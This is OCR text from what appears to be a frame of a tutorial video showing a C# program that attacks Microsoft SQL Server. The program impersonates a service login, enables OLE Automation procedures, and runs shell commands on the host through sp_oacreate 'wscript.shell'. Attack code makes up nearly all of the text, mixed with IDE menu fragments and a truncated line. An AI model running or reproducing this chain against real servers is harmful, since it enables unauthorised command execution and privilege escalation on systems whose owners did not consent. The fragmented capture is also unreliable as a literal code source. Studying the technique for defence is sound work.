 EXEC sp_configure 'Ole Automation Procedures', 1; • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
EXEC sp_configure 'Ole Automation Procedures', 1;
1 EXEC sp_configure 'Ole Automation Procedures', 1;
2 RECONFIGURE;";
3 String execCmd = "DECLARE @myshell INT; EXEC sp_oacreate 'wscript.shell',@myshell OUTPUT; EXEC sp_oamethod
@myshell, 'run', null, 'cmd /c \"whoami /all"';";
Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) TestApp JB
Release x64 Start Live Share
Solution Explorer
MSSQL.Program Main(string[] args)
Search Solution Explorer (Ctrl+;)
Solution 'TestApp' (1 of 1 project)
TestApp
Properties
References
App.config
Program.cs
con.Open();
Console.WriteLine("Auth success!");
}
catch
{
Console.WriteLine("Auth failed");
Environment.Exit(0);
}
String su = executeQuery("SELECT SYSTEM_USER;", con);
String un = executeQuery("SELECT USER_NAME();", con);
Console.WriteLine($"[*] Current database login is '{su}' with system user '{un}'.");
String res = executeQuery("EXECUTE AS LOGIN = 'LIKETHEVIDEO\\sqlservice';", con);
Console.WriteLine($"[*] Triggered impersonation.");
su = executeQuery("SELECT SYSTEM_USER;", con);
un = executeQuery("SELECT USER_NAME();", con);
Console.WriteLine($"[*] Current database login is '{su}' with system user '{un}'.");
res = executeQuery("EXEC sp_configure 'Ole Automation Procedures', 1; RECONFIGURE;", con);
Console.WriteLine("[*] Enabled OLE automation procedures.");
String cmd = "cmd /c \"whoami /all > C:\\temp\\file.txt\"";
res = executeQuery($"DECLARE @myshell INT; EXEC sp_oacreate 'wscript.shell', @myshell OUTPUT; EXEC sp_oameth
Console.WriteLine($"[*] Executed command!");
}
}
}
Solution Explorer Git Changes
Properties
o issues found Ln: 49 Ch: 78 SPC CRLF
3 characters selected Tab Size: 4 Plain Text
JARNO BASELIER
onsole Error List Output
2